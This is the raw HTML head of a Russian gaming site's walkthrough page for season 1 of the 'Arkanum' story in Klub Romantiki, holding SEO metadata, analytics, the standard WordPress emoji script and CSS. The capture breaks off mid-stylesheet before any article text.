

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/
body_size: 51910
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Клуб Романтики. Арканум. Сезон 1 (серии 1-10). Прохождение</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="100 % Прохождения 1 сезона истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с персонажами и другие советы, которые помогут вам сэкономить алмазы и чай, для получения лучшей концовки! Старуха проклинает девушку за скверный характер и с помощью некого Таролога заключает её и весь город в параллельном мире. Но только виновница" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="гайды по клубу романтики,клуб романтики,прохождение арканум,прохождение клуб романтики,секреты игр,арканум" />
		<link rel="canonical" href="https://portalvirtualreality.ru/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Клуб Романтики. Арканум. Сезон 1 (серии 1-10). Прохождение" />
		<meta property="og:description" content="100 % Прохождения 1 сезона истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с персонажами и другие советы, которые помогут вам сэкономить алмазы и чай, для получения лучшей концовки! Старуха проклинает девушку за скверный характер и с помощью некого Таролога заключает её и весь город в параллельном мире. Но только виновница" />
		<meta property="og:url" content="https://portalvirtualreality.ru/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg" />
		<meta property="og:image:width" content="1600" />
		<meta property="og:image:height" content="900" />
		<meta property="article:published_time" content="2021-06-24T17:35:25+00:00" />
		<meta property="article:modified_time" content="2022-11-12T18:20:01+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Клуб Романтики. Арканум. Сезон 1 (серии 1-10). Прохождение" />
		<meta name="twitter:description" content="100 % Прохождения 1 сезона истории Арканум Клуб Романтики. Все ветки сюжета, решения и их последствия, отношения с персонажами и другие советы, которые помогут вам сэкономить алмазы и чай, для получения лучшей концовки! Старуха проклинает девушку за скверный характер и с помощью некого Таролога заключает её и весь город в параллельном мире. Но только виновница" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2021/06/арканум-прохождение.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#article","name":"\u041a\u043b\u0443\u0431 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438. \u0410\u0440\u043a\u0430\u043d\u0443\u043c. \u0421\u0435\u0437\u043e\u043d 1 (\u0441\u0435\u0440\u0438\u0438 1-10). \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435","headline":"\u041a\u043b\u0443\u0431 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438. \u0410\u0440\u043a\u0430\u043d\u0443\u043c. \u0421\u0435\u0437\u043e\u043d 1 (\u0441\u0435\u0440\u0438\u0438 1-10). \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2021\/06\/\u0430\u0440\u043a\u0430\u043d\u0443\u043c-\u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435.jpg","width":1600,"height":900},"datePublished":"2021-06-24T17:35:25+03:00","dateModified":"2022-11-12T18:20:01+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#webpage"},"articleSection":"\u0410\u0440\u043a\u0430\u043d\u0443\u043c, \u0413\u0430\u0439\u0434\u044b \u043f\u043e \u041a\u043b\u0443\u0431\u0443 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438, \u041a\u043b\u0443\u0431 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438, \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u0410\u0440\u043a\u0430\u043d\u0443\u043c, \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435 \u041a\u043b\u0443\u0431 \u0440\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438, \u0421\u0435\u043a\u0440\u0435\u0442\u044b \u0438\u0433\u0440"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/","name":"\u041a\u043b\u0443\u0431 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438. \u0410\u0440\u043a\u0430\u043d\u0443\u043c. \u0421\u0435\u0437\u043e\u043d 1 (\u0441\u0435\u0440\u0438\u0438 1-10). \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435","description":"100 % \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f 1 \u0441\u0435\u0437\u043e\u043d\u0430 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0410\u0440\u043a\u0430\u043d\u0443\u043c \u041a\u043b\u0443\u0431 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438. \u0412\u0441\u0435 \u0432\u0435\u0442\u043a\u0438 \u0441\u044e\u0436\u0435\u0442\u0430, \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u0438\u0445 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f, \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0430\u043b\u043c\u0430\u0437\u044b \u0438 \u0447\u0430\u0439, \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u043a\u043e\u043d\u0446\u043e\u0432\u043a\u0438! \u0421\u0442\u0430\u0440\u0443\u0445\u0430 \u043f\u0440\u043e\u043a\u043b\u0438\u043d\u0430\u0435\u0442 \u0434\u0435\u0432\u0443\u0448\u043a\u0443 \u0437\u0430 \u0441\u043a\u0432\u0435\u0440\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0435\u043a\u043e\u0433\u043e \u0422\u0430\u0440\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0435\u0451 \u0438 \u0432\u0435\u0441\u044c \u0433\u043e\u0440\u043e\u0434 \u0432 \u043f\u0430\u0440\u0430\u043b\u043b\u0435\u043b\u044c\u043d\u043e\u043c \u043c\u0438\u0440\u0435. \u041d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0438\u043d\u043e\u0432\u043d\u0438\u0446\u0430","url":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/17051979\/","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#webpage","url":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/","name":"\u041a\u043b\u0443\u0431 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438. \u0410\u0440\u043a\u0430\u043d\u0443\u043c. \u0421\u0435\u0437\u043e\u043d 1 (\u0441\u0435\u0440\u0438\u0438 1-10). \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435","description":"100 % \u041f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f 1 \u0441\u0435\u0437\u043e\u043d\u0430 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0410\u0440\u043a\u0430\u043d\u0443\u043c \u041a\u043b\u0443\u0431 \u0420\u043e\u043c\u0430\u043d\u0442\u0438\u043a\u0438. \u0412\u0441\u0435 \u0432\u0435\u0442\u043a\u0438 \u0441\u044e\u0436\u0435\u0442\u0430, \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u0438\u0445 \u043f\u043e\u0441\u043b\u0435\u0434\u0441\u0442\u0432\u0438\u044f, \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u0436\u0430\u043c\u0438 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u0432\u0430\u043c \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c \u0430\u043b\u043c\u0430\u0437\u044b \u0438 \u0447\u0430\u0439, \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043b\u0443\u0447\u0448\u0435\u0439 \u043a\u043e\u043d\u0446\u043e\u0432\u043a\u0438! \u0421\u0442\u0430\u0440\u0443\u0445\u0430 \u043f\u0440\u043e\u043a\u043b\u0438\u043d\u0430\u0435\u0442 \u0434\u0435\u0432\u0443\u0448\u043a\u0443 \u0437\u0430 \u0441\u043a\u0432\u0435\u0440\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0435\u043a\u043e\u0433\u043e \u0422\u0430\u0440\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0435\u0451 \u0438 \u0432\u0435\u0441\u044c \u0433\u043e\u0440\u043e\u0434 \u0432 \u043f\u0430\u0440\u0430\u043b\u043b\u0435\u043b\u044c\u043d\u043e\u043c \u043c\u0438\u0440\u0435. \u041d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0438\u043d\u043e\u0432\u043d\u0438\u0446\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/17051979\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2021\/06\/\u0430\u0440\u043a\u0430\u043d\u0443\u043c-\u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1600,"height":900},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki\/#mainImage"},"datePublished":"2021-06-24T17:35:25+03:00","dateModified":"2022-11-12T18:20:01+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Клуб Романтики. Арканум. Сезон 1 (серии 1-10). Прохождение&raquo;" href="https://portalvirtualreality.ru/arkanum-proxozhdenie-1-sezona-istorii-kluba-romantiki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 